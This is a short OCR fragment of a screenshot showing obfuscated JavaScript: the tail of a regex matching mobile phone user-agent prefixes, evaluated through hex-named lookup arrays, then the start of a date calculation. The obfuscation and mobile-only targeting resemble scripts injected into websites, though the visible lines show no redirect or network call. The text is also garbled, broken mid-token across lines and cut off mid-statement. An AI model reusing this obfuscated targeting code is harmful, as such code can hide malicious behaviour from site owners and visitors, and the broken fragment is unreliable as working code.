
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|
pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+